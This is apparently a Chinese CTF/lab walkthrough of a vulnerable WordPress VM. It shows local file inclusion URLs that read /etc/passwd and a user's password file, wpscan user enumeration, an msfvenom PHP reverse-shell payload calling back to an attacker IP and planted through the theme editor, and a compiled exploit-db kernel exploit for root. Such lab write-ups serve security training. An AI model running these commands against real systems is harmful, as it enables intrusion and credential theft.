攻击机

靶机

扫目录

根据提示进行fuzz:模糊测试



尝试wordpress



接下进行注入,在主题编辑器里进行写入木马





提权

注:以下内容仅供学习,请勿用于非法途径



分别访问这几个地址,发现提示

file?推测是文件包含,然后记得之前的提示



所以file=location.txt

http://192.168.0.103/index.php?file=location.txt

根据提示进一步深入

http://192.168.0.103/image.php?secrettier360=/etc/passwd

:find password.txt file in my directory:/home/saket

进一步深入

http://192.168.0.103/image.php?secrettier360=/home/saket/password.txt

疑似的密码

follow_the_ippsec



所以22端口这里可能不行,换一条线

可以通过author=?来确定用户名



或者直接用wpscan进行扫描得到用户名

wpscan --url xxx --enumerate u(专门扫描wordpress的)

wpscan --url http://192.168.0.103/wordpress --enumerate u



用刚刚得到的密码和用户进行登录

Victor

follow_the_ippsec

一个个试最后发现在这里可以写入





利用MSF生成木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -o shell

.php

复制,主要不要把开头的/*复制进去,粘贴到WP

启动监听



开始连接

http://192.168.0.103/wordpress/wp-content/themes/twentynineteen/secret.php



成功建立会话



编译好文件然后上传进行提权

cp /usr/share/exploitdb/exploits/linux/local/45010.c ./

编译用gcc

gcc 45010.c -o 45010

利用msf上传到tmp目录,因为tmp 任何一个目录都可以执行权限

meterpreter > upload /root/45010 /tmp/45010

进入shell进行加权和执行

cd /tmp

chmod +x 45010

./45010

发表评论 取消回复